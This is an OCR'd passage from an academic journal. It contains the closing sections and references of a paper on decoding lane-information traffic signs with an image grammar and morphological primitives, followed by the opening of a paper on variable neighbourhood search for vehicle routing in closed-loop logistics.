In their paper [10], Danescu and Nedevschi present a method for detection, measurement and classification of lane markings and arrows – painted on the road surface – indicating the prescribed direction of the traffic for the particular traffic lane. Their method is part of an automatic driving assistance system dedicated to intersection safety and identifies the arrows based on their dark-light-dark transitions on horizontal line regions – see Fig. 3*a* – in the perspective image taken by the on-board camera. The initial fairly crude image segmentation is then

refined using gray level segmentation based on Gaussian mixtures. A small set of shape and size features is used for the decision tree-based classification of the arrow and line shapes.

1.4 Lane Information road Traffic Signs

The lane information – provided in a pictorial manner by the traffic signs that set out the arrangements of traffic lanes for certain road locations (referred to as *lane info traffic signs* in the following) – includes the number of, the arrangement of traffic lanes, and also the changes of these (e.g., lane merges, parting of lanes, lane closures). The lane info traffic signs are simplified representations of the lane arrangements. They also warn of the traffic signs controlling the traffic over the individual lanes.

The lane info traffic signs facilitate the perception and understanding the lane arrangement, particularly when there is snow cover on the road surface (i.e., the lane markings are not visible), or the traffic is too busy and the huge vehicles block the views of the drivers. In such cases, the lane info signs provide an alternative medium for conveying the essential *lane-related* and/or *lane-specific* traffic safety information to drivers.

Lane info traffic signs may specify the types of and even the priorities between the lanes, as well as, the current and the subsequent directions of the traffic lanes. They reveal the lanes leading into the junction ahead, the layout of a multi-lane road. Furthermore, there are lane info traffic signs which warn the road users of lanes meant to be used solely by buses and taxis, and of lanes reserved for the cyclists, or, for that matter, of lanes reserved for buses, taxis and cyclists.

Various lane-specific prohibitory, order giving, and warning traffic signs may appear embedded into the lane info traffic signs. See Figs. 4b and e. Furthermore, the lane information concerning two consecutive road locations is sometimes merged into a single *compound lane info traffic sign*. It is normally done so in case of more complicated lane arrangements near bigger junctions. A concrete compound lane info traffic sign is shown in Fig. 4f. In fact, such recurrences of traffic signs – embedded into lane info road traffic signs – were the reason for us to cite the proverbs from Gibran in the motto.



(a)



(b)



(c)

(d)

(e)



(f)

Figure 4
Appropriate traffic lanes at junction ahead

The many possible lane arrangements and the numerous possibilities of lane-specific signs make the lane info traffic signs a relatively difficult target – compared to other more uniform traffic signs, e.g., speed limit traffic signs – for automatic traffic sign recognition [12]. As a consequence, though automatic traffic sign recognition systems are deployed in new cars at an increasing rate [8] and many high-end cars are equipped now with such systems, the *lane info traffic signs are often neglected* by these recognition systems because of the high variability of the lane arrangements and their corresponding arrow-based representations. It is so, despite claims that many of these recognition systems are able to recognize *"almost the complete set of traffic signs"*. For instance, a similar claim is made about a real-time traffic sign recognition system presented in [14]. The system presented there uses a template-based pattern recognition approach, but does not seem to address the recognition of lane info traffic signs.

Apart from arrows and other traffic signs, also white/yellow solid and dashed lines – e.g., marking the side of the hard shoulder, or the lane borders/endings – and yellow/gray/red blocks – e.g., indicating the side of the road, or lane closure – may appear in various national lane info traffic signs.

2 The Image Language of Lane Info Traffic Signs

2.1 A Simple Image Grammar for Generation of Lane Info Traffic Signs

The lane info traffic signs are formed of some re-occurring primitives (e.g., arrows, lines and blocks of different kinds). The placement of these primitives is not *ad hoc*, it follows certain geometric and connection rules. These primitives, connections and rules together can be seen and formulated as an *image grammar* [1]. Similarly to other formal grammars, an image grammar comprises a start symbol, a set of production rules, a set of nonterminal symbols and a set of terminal symbols. These constituents also appear in the image grammar shown in Fig. 5.

One can generate similar images, in this case, lane info traffic signs, using different image grammars. For example, one could describe the image content (i.e., the layout of the traffic sign in this case) at different levels of detail by selecting simpler or more complex primitives (e.g., pixels, lines, corners, vertices, stripes, triangles and arrows).

Grammar generating the same language can differ also in the direction of the construction. The grammar shown in Fig. 5 builds the lane structure from left to right – i.e.,  , , , … – as it can be traced in Fig. 6, but it is straightforward to

modify the grammar so that it will proceed from right to left, i.e., setting the rightmost lane first , then the one next to it: , and so on .

A simplified version of the image grammar for lane info traffic signs – called *SimpleLaneGrammar* – is presented in Fig. 5. The grammar is simplified in the sense that it generates only simple (i.e., not compound) lane info traffic signs with uniform lanes, with neither embedded traffic signs, nor separating lines/blocks.

A further restriction is that the lanes may only turn left, go straight, turn right and any (safe/legal) combination of these directions are allowed, but neither U-turn/roundabout lanes, nor lanes turning to any other directions (e.g., lane turning slightly to the right) are modelled.



Figure 5
Formal image grammar for simple lane info traffic signs

[2] The nonterminal symbols were selected from the English words Left, sTraight and Right.

Note that in Fig. 5, the arrow-heads are not marked (i.e., the terminal symbols, such as ⟩, ⟨ do not have arrow-heads).



Figure 6
Derivation of lane info traffic sign for a particular junction using the indicated production rules from the SimpleLaneGrammar

In Fig. 6, the lane arrangement of a seven-lane road leading into a major junction is derived using the numbered rules of the *SimpleLaneGrammar*. The two leftmost lanes can be used solely for turning left, the next lane can be used both for turning left and for proceeding straight, two lanes further right can be used solely for proceeding straight, next lane can be used both for proceeding straight and for turning right and the rightmost can be used solely for turning right.

2.2 Parsing Lane Info Traffic Signs

The image grammars can be used not only in the generation images, or in the concrete case, in the generation of lane info traffic signs, but also in their recognition, (i.e., in decoding their structure and understanding the traffic environment and the lane structure specified by them). In the rest of the paper, we will deal with this aspect.

In Section 2.3, we present to a fairly simple approach that can recognize lane info traffic signs with no embedded traffic signs, with uniform lanes (i.e., no bus lanes, no lanes for cyclists, no barriers, and no dashed lines) and with lanes turning left, going straight and turning right, and any common combination of these. For this approach, the bounding boxes will be used as primitives. Note that the "common combinations" – i.e., the allowed intra-lane and inter-lane direction combinations – can be expressed using the production rules.

In Section 2.4, we present a stripes-and-arrow-heads based approach, which can cope with more complex layouts. For both of these approaches, we assume ideal imaging circumstances, noiseless and undistorted images.

2.3 Using the Bounding Boxes as Image Primitives

In Section 2.1, a simplified lane grammar *SimpleLaneGrammar* was introduced and it was used to construct of a simple lane info traffic sign as an example. In the present section, the compound lane info traffic sign shown in Fig. 5f will be used as a running example. For the reader's convenience, the mentioned compound lane info traffic sign is repeated in a somewhat smaller form as part of Fig. 7.

Though *SimpleLaneGrammar* cannot generate the whole compound lane info traffic sign, it can generate the upper and the lower halves of the traffic sign. The derivations of these halves are given in the mentioned figure.

Using a small trick, namely taking good care of the halves' relative positions with respect to each other, a *SimpleLane* version of the lane info traffic sign has been constructed. This trick again could be formulated as an image grammar. To emphasize the similarity between the original compound lane info traffic sign and its *SimpleLane* version, the latter is shown – using white for the terminal symbols and blue for the background – under the former one on the right in the figure.

The most important difference between this *TrickyGrammar* and the *SimpleLane-Grammar* is that the former places the terminal symbols not only from left to right, but would also proceed, say, from the top to the bottom. Also, the background spaces need to be modelled by the former in some fashion.



Figure 7
Derivation of upper and lower halves of compound lane info traffic sign shown above

If we now consider the task of automatic understanding/decoding the lane info traffic signs, furthermore, if we rely on the very same simplifications as had been utilized in conjunction with the simplified image grammar for lane info traffic signs, then the bounding boxes could be used for characterizing the arrow-shapes of the lane info traffic sign.

The main steps of the processing that is based on the bounding boxes and is carried out in respect of the compound lane info traffic sign shown in Fig. 7 are demonstrated in Figs. 8a - f.

First, the vertical division of the traffic sign is checked. It can be detected, for example, via computing the horizontal projection of the white pixels and looking for sections with no white pixels present at all, or via computing the morphological opening of the negated image with a long horizontal line used as structuring element. The resulting image of the latter approach is shown in Fig. 8a. In the figure, the various image segments are shown color coded: the arrows are yellow, the separating gap is brown, the "empty" borders at the top and at the bottom are dark gray and the background is middle gray. Secondly, the lane info traffic sign is partitioned horizontally. The result of this step is shown in Fig. 8b.

In the figure, the arrows themselves are not shown; only the 2D block-and-gap structure of the lane info traffic sign is displayed in shades of gray. Thirdly, the bounding boxes of the arrows are computed. The frames of the boxes are marked with cyan lines in Fig. 8c.

In Fig. 8d, the bounding boxes of the arrows (shown as yellow rectangles) are overlaid on the 2D blocks (shown in light gray) of the lane info traffic sign. It is worthwhile to discuss the various inclusions, or for the matter, the lack of these, as well as, the relative sizes of the blocks and boxes appearing in the figure.

The central narrow blocks are now fully yellow. These correspond to straight arrows (i.e., straight proceeding lanes with no turning allowed). In the top right light gray block, there are two bounding boxes: one narrower and one wider. However, there is no bounding box (i.e., no arrow) present in the bottom left block.

In Fig. 8e, the bounding boxes are colored according to their relative width. The narrowest rectangles – marked yellow – indicate straight arrow (without turning); the darker yellow rectangles correspond to bent arrows (i.e., lanes used solely for turning left/right). Finally, the orange rectangle corresponds to a double arrow (i.e., a lane that can be used both for proceeding straight and turning left/right).

Rectangle corresponding to a triple arrow – allowing each of the following movements: turning left, proceeding straight and turning right – does not appear in the concrete image; nor does the double arrow that allows both left and right turns, but not straight movement. Such rectangles would be even wider and could be marked with another color.

Having found and identified two yellow boxes placed over one another in Fig. 8e, we are now in the position to work out the turning directions of the lanes, the types of the arrows appearing in the lane info traffic sign and the lanes leading to – or feeding into – other lanes (e.g., the "lower" rightmost lane leads to the two "upper" lanes on the right according to Fig. 4f) based solely on the sizes and positions of the blocks and boxes.

The boxes shown in light red signify left turns; yellow is used for marking the straight movement, while green marks the right turn in Fig. 8f. The box colored yellow changing to green marks a lane that can be used both for proceeding straight and turning right.

Looking at the *vertical arrangement* of these colored boxes, it is easy to work out that the lane corresponding to the yellow-green rectangle feeds into lanes above it. While the lane corresponding to the top left (light red) box must be fed by the lane corresponding to the (light red) box, which is under its (light red) neighbor.

Note that in the above example, we could rely on the reference position set by the two yellow boxes appearing over one another (i.e., the central straight arrows signifying a straight lane feeding into another straight lane closer to the junction) to unambiguously determine the turning directions.



(a)

(b)



(c)



(d)



(e) *(f)*

Figure 8
Derivation of upper and lower halves of compound lane info traffic sign shown above

In a lane arrangement without a lane used solely for straight movement, it might not be possible based on the fairly limited information used in the bounding box approach. In such cases, a more elaborate analysis of the arrows must be used. Such an approach is presented in the next section.

2.4 Using Stripes and Arrow-Heads as Image Primitives

As we have seen in the previous section, using the bounding boxes of the arrows and the block structure of the traffic sign only, is not sufficient for the unambiguous decoding of lane info traffic signs.



(a) *(b)*



(c)

Figure 9
Main steps of processing in case of compound traffic sign

In these more complicated cases, but still relying on the restrictions stated in Section 2.1, one can locate stripes of different directions in the image [5] – in addition to the bounding box and block structure analysis – and look for and analyse overlapping areas of stripes, or for that matter the lack of those, in order to establish the arrow types of the detected blobs. Twelve directions should be enough for most cases. In Fig. 9a, the overlapping areas appear in magenta and cyan. In Fig. 9b, the arrow-heads are detected using multiple morphological openings. For this purpose, diamond-, or disk-shaped structuring elements of different sizes (i.e., granulometries) can be applied. The purpose of using granulometries here is to ensure the robust and reliable detection of the arrow-heads [14].

In Fig. 9c, the identified bounding boxes, arrow-heads and stripes are shown in a single image. Relying on these image primitives – in case of the specified subset of lane info traffic signs – one can achieve an unambiguous classification of the arrows and in turn work out the lane arrangement on the road or at the junction nearby.

Conclusions and Future Work

Traffic signs setting out lane arrangements provide important and useful information for drivers, even when the road signs and markings painted on the road surface are not visible for some reason (e.g., because of vehicles waiting/ moving over them, or being covered by snow, leaves, etc.).

Internationally automatic traffic sign recognition systems are gaining momentum and recent high-end cars, often referred to as smart cars, are now equipped with such systems. Still, lane info traffic signs are often neglected by these systems (e.g., a traffic sign recognition system may be able to locate lane info traffic signs, but their precise message is not decoded fully) due to the high variability of the

lane arrangements – and consequently that of their arrow-based representations – and of the lane-specific traffic signs embedded in the lane info traffic signs.

Herein, a syntactic approach was presented to describe a certain subset of lane info traffic signs and to decode their message in an automatic manner. The morphological features used for this purpose are kept intentionally simple at this stage of the research: a bounding box-based approach was presented and tested for a fairly complex lane info traffic sign in Section 2.3, while an approach relying on stripes-and-arrow-heads was presented and validated using the same test case in Section 2.3.

The palette of morphological features used in the lane info traffic sign recognition, however, could be extended and a syntactic recognition approach based on – or combined with – some more informative shape features and primitives, such as *affine moment invariants*, could be developed in a later phase.

The affine moment invariants were proposed for various image processing tasks in [2] and [9]. These invariants proved useful in image description and registration tasks involving images showing branching objects, e.g., in respect of the retinal vascular network appearing in ophthalmological images [4], and therefore, are seen promising in the present application area featuring branching arrows of wide variety and shape. We plan solve the sensing, noise and distortion issues. As a coincidence, the approaches that are based on affine moment invariants also seem to be suitable for eliminating the practical image distortions of traffic signs. We note here, that there are also *invariants for blurred images* [2]; and motion blur is obviously a very relevant degradation, in the case of images taken by cameras mounted on cars.

More complicated lane arrangements and localization of embedded traffic signs will be considered in future work.

References

[1] Fu, K. S: *Syntactic Pattern Recognition and Applications*. Prentice-Hall, 1982

[2] Suk, T. and Flusser, J.: *Combined Blur and Affine Moment Invariants and Their Use in Pattern Recognition*. Pattern Recognition, Vol. 36, No. 12, 2003, pp. 2895-2907

[3] Serra, J. P. and Soille, P.: *Mathematical Morphology and Its Applications to Image Processing*. Kluwer Academic Publishers, 1994

[4] Fazekas, Z.: *Shape Description and Image Registration of Ophthalmic Images using 'Pierneef-Trees'*. Proceedings of 10th Annual Symposium of PRASA, Stellenbosch, South Africa, Weber, D. and Herbst, B. (eds.), 1999, (on CD), pp. 1-6

[5] Niţulescu, T. and Ţălu, S.: *Applications of Descriptive Geometry and Computer-aided Design in Engineering Graphics*. Cluj-Napoca, Romania, Risoprint Publishing House, ISBN 973-656-102-X, 2001

[6] Tijus, C., Barcenilla, J., de Lavalette, B. C., and Meunier, J-G.: *The Design, Understanding and Usage of Pictograms*. In: Written Documents in the Workplace, Alamargot, D., Terrier, P., Cellier, J-M., (eds.), Brill Online, 2007, pp. 17-31

[7] Bódis-Szomorú, A., Dabóczi, T., and Fazekas, Z.: *A Lane Detection Algorithm Based on Wide-Baseline Stereo Vision for Advanced Driver Assistance*. In: Proceedings of 7th Conference of Hungarian Association for Image Processing and Pattern Recognition, Budapest, Hungary, D. Chetverikov and T. Szirányi (eds.), 2009, Paper-id. 142-2

[8] Marenco, D., Fontana, D., Ghisio, G., Monchiero, G., Marelli, M., Cardarelli, E., Medici, P., and Porta, P. P.: *A Validation Tool for Traffic Signs Recognition Systems.* Proceedings of 12th International IEEE Conference on Intelligent Transportation Systems, St. Louis, MO, USA, 2009, pp. 426-431

[9] Suk, T. and Flusser, J.: *Affine Moment Invariants of Color Images*. In: Computer Analysis of Images and Patterns, Lecture Notes in Computer Science, Vol. 5702, 2009, pp. 334-341

[10] Danescu, R., Nedevschi, S.: *Detection and Classification of Painted Road Objects for Intersection Assistance Applications*. In Proceedings of the IEEE Intelligent Transportation Systems Conference, 2010, Madeira, Portugal, pp. 433-438

[11] Fu, Meng-Yin and Huang,Yuan-Shui: *A Survey of Traffic Sign Recognition.* In: The Proceedings of International Conference on Wavelet Analysis and Pattern Recognition, 2010, Qingdao, China, pp. 119-124

[12] Zakir, U.: *Automatic Road Sign Detection and Recognition*. PhD thesis, Loughborough University, UK, 2011

[13] Racocea, C., and Ţălu, S.: *The Axonometric Representation of Technical Geometric Shapes*. Cluj-Napoca, Romania, Napoca Star Publishing House, ISBN 978-973-647-781-2, 2011

[14] Par, K., and Tosun, O.: *Real-Time Traffic Sign Recognition with Map Fusion on Multicore/Many-Core Architectures.* Acta Polytechnica Hungarica, Vol. 9, No. 2, 2012, pp. 231-250

Application of Variable Neighbourhood Search Method for Vehicle-Routing Problems in an Integrated Forward and Reverse Logistic Chain

Jasenka Djikanovic[1], Dusan Joksimovic[2], Mirko Vujosevic[1]

[1] Faculty of Organizational Sciences, No 54 Jove Ilića Street, 11 000 Belgrade, Serbia, jasenka.djikanovic@voban.groupnbg.com, mirkov@fon.bg.ac.rs

[2] Electrical Engineering Institute Nikola Tesla, No 8a Koste Glavinica Street, 11 000 Belgrade, Serbia, jdusan@ieent.org

Abstract: A closed-loop problem in which vehicles deliver new products to the consumer and pick up products that have reached the end of their life is considered in this paper. It is assumed that capacities of vehicles and locations are limited. The aim is to minimize the total distances between locations in forward and reverse flow. A new mixed integer programming model (MILP) is presented. For its solution four variants of the variable neighbourhood search (VNS) method are proposed. The vehicle-routing search contains two steps, in which algorithms based on VNS are applied. Four VNS variants are also presented. The problems are solved optimally for a small number of nodes using MATLAB. The effectiveness of the presented model is evaluated with numerical examples.

Keywords: supply chain; reverse logistics; vehicle-routing problem; variable neighbourhood search; closed-loop supply chain

1 Introduction

Integrated models of logistic and reverse logistics supply are also known as closed-loop supply chains. These models include not only traditional logistic activities and flows, but also return channel activities. Design of the forward and reverse logistics should be integrated because configuration of the reverse logistics network has a strong influence on the forward logistics network and vice versa [1].

Transportation costs in a forward flow are, usually, controlled. One of the main problems with integrated forward and reverse flow (IFRL) is the consolidation of these flows in order to minimize the total transportation costs. Coordination between forward and reverse flows is necessary in order to achieve a total cost savings supply chain [2]. The transportation costs in a reverse flow have a significant influence on the total costs. Therefore, it is necessary to design and control all transportation costs in an integrated forward and reverse flow.

In this paper we consider integrated forward and reverse logistics, which is modelled as a vehicle-routing problem. The problem is to find delivery and collection routes. The purpose is to minimize the total distances that vehicles travel in order to supply the consumer centres with products and subsequently to collect products that are returned by customers. The consumer centres are organized as retail centres where consumers can buy a product but also return one that has reached the end of its life. The many-to-many-to-many type of closed-loop system with sets of suppliers, manufacturers' centres, distribution centres and consumer centres in a forward flow is considered. Two different sets are considered in a reverse flow. First, in a reverse flow there are depots where collected products are returned from consumer centres, disassembled and classified in two groups: those that will be sent to disposal centres and those that will be distributed to the manufacturers' centre. Second sets in a reverse flow are disposal centres.

Closed-loop supply chains and the reverse logistics concept have been researched widely in recent years (Geyer et al. [3]; Srivastava [4]; Lee et al. [1]). The vehicle-routing problem is one of the main problems that occur in a reverse logistics flow. Le Blanc et al. [5] pointed out the potential of improved vehicle-routing models for reverse logistics. Kristianto et al. [6] proposed a supply chain redesigned by means of inventory optimization and transportation routes. Lin et al. [7] presented green vehicle-routing problems (GVRP), classified into three groups: green-VRP, pollution-routing problem, and VRP in reverse logistics. Many of the problems that occur in supply chain management are too large and they can be solved only by heuristic methods. Hishamuddin et al. [8] considered a two-stage recovery model solved by a heuristic. Govindan et al. [9] presented a novel two-echelon location-routing problem with time windows in a closed-loop supply chain. The problem was solved with a robust multiobjective metaheuristic which included multiobjective particle swarm optimization (MOPSO) and adapted multiobjective variable neighbourhood search (AMOVNS) with the aim of reducing costs caused by carbon footprints and greenhouse gas emissions. Kim et al. [10] proposed a vehicle-routing problem for recycling electronic products that had reached the end of their life in South Korea. They solved this problem by using the Tabu Search algorithm. Buhrkal et al. [11] studied the waste collection vehicle-routing problem with a time window and they use a large neighbourhood search algorithm to solve the problem. Bing et al. [12] presented a vehicle-routing problem for plastic waste collection in the Netherlands. They used the Tabu Search algorithm to improve the routes. Tasan et al. [13] used a genetic algorithm to solve the vehicle-routing problem with simultaneous distribution and collection of products. Aras et al. [14] presented a selective multi-depot vehicle-routing problem. Erbao et al. [15] proposed an open vehicle-routing problem with an uncertain demand and they solved it with an improved differential evolution algorithm (IDE). Tomic et al. [16] solved a location problem using a greedy heuristics algorithm and analytical hierarchical problem (AHP).

Eskandarpour et al. [17] proposed a parallel variable neighbourhood search for multiobjective optimization in closed-loop supply chain. Total fixed and variable costs, total tardiness and environmental pollution are analyzed in this paper. Zolfagharinia et al. [18] formulated a reverse logistics model with two types of inventory stock points: serviceable and remanufacturable. They designed a simulation-based hybrid variable neighbourhood search to solve the model. Variable neighbourhood search is also used to solve other problems in reverse logistic chains. Eskandarpour et al. [19] used variable neighbourhood along with landscape analyses to solve third-party logistics provider problems. The problem is presented as a bi-objective MILP and novel multi-start VNS with nine neighbourhood structures suggested. Devika et al. [20] proposed a closed-loop supply chain with six echelons and developed three novel hybrid heuristic methods based on adapted imperialist competitive algorithms and variable neighbourhood search. Jarboui [21] proposed a location-routing problem solved with VNS.

Castillo-Villar [22] proposed the VNS method for ship-routing and scheduling problems with a variable speed and discretized time windows. Cruz and et al. [23] proposed the VNS heuristic for a vehicle-routing problem with simultaneous pick-up and delivery where the variable neighbourhood descent (VND) and the Tabu Search (TS) were used for local search.

The paper is organized as follows: the integrated forward and reverse model is presented in Section 2; the notation and the mathematical model are presented in Section 3; Section 4 contains a presentation of the VNS algorithm; test examples and results are presented and discussed in Section 5, which also concludes the paper.

2 Integrated Forward and Reverse Logistics Model

A vehicle-routing search is performed for each individual consumer centre. In each step, a single supplier, manufacturer centre, distribution centre, depot for disassembly, and disposal centre has been assigned to the particular consumer centre. The routes and the number of vehicles depend on the demand of a consumer centre (d_k), the percentage of products that are removed from further use (y), the percentage of products that are disposed of (r), the vehicle capacity (q_v), and the available capacities of the vehicles assigned to those consumer centres where the search is completed.

A check of whether and how many new vehicles are required is performed on each route. Also, it is checked whether there are any vehicles that should return to their original location on each route. This verification is based on the available capacities of vehicles which are assigned to the consumer centres where the search is completed. If the number of required vehicles on the next route is lower than

that on the previous route, empty vehicles return to their original locations. If the number of vehicles is greater than the number of vehicles required on the previous route, new vehicles are added. Movements of the vehicles are presented in Figure 1. The movements of the vehicles that transport products are described by full arrows and returning empty vehicles by dashed arrows.



Figure 1
Closed-loop logistic network

3 Model Development

The assumptions:

- all manufacturers' orders are satisfied by the supplier;
- all consumer centres' orders are satisfied;
- the model is designed for a single period;
- the capacity of all facilities except the supplier and manufacturer centres is known;
- the supplier and manufacturer centres' capacities are not constrained;
- all vehicles have the same capacity, which is known;
- all facilities with the same purpose have the same size and capacity;
- the percentage of collected products is known and it is the same for all consumer centres;
- the percentage of disposed products is known.

Parameters, decision variables, objective functions and constraints in the integrated forward and reverse logistics model are as follows.

Sets

S - set of suppliers $s = 1...ns$

I - set of locations for manufacturer centre that produces products or repairs them $i = 1...ni$

J -set of locations for distribution centres in which new products are shipped from the plants $j = 1...nj$

K - set of locations for customer centre $k = 1...nk$

L - set of locations for depot where products delivered from the consumer k are classified into those that can be repaired and those that cannot be repaired $l = 1...nl$

M - set of disposal centres where products and parts of products that cannot be repaired or reused are delivered $m = 1...nm$

U - set of vehicles $u=1..nu$

Parameters

d_k - demand of consumer centre k

y - expected percentage of products that have to be returned by customers

r - percentage of products that have to be disposed of

